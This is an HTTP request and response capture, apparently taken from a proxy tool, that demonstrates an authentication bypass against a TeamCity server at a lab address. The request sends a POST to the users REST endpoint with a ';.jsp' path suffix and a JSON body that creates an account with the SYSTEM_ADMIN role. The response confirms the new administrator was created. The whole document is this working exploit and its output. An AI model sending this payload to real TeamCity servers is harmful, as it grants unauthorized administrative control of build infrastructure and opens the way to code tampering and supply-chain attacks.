 Pretty Raw Hex \n
1 POST /xxx?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host: 192.168.79.147:8111
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
4 Accept: */*
5 Content-Type: application/json
6 Accept-Encoding: gzip, deflate
7 Content-Length: 128
8
9 {
"username":"AAA",
"password":"BBB",
"email":"test@n.com",
"roles":{
"role":[
{
"roleId":"SYSTEM_ADMIN",
"scope":"g"
}
]
}
}
0
1
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml;charset=ISO-8859-1
5 Content-Language: en-US
6 Content-Length: 662
7 Date: Sat, 09 Mar 2024 10:17:01 GMT
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<user username="aaa" id="21" email="test@n.com" href="
/app/rest/users/id:21">
<properties count="3" href="
/app/rest/users/id:21/properties">
<property name="addTriggeredBuildToFavorites" value="
true"/><property name="plugin:vcs:anyVcs:anyVcsRoot"
value="AAA"/><property name="
teamcity.server.buildNumber" value="147512"/>
</properties>
<roles>
<role roleId="SYSTEM_ADMIN" scope="g" href="
/app/rest/users/id:21/roles/SYSTEM_ADMIN/g"/>
</roles>
<groups count="1">
<group key="ALL_USERS_GROUP" name="All Users" href="
/app/rest/userGroups/key:ALL_USERS_GROUP" description="
Contains all TeamCity users"/>
</groups>
</user>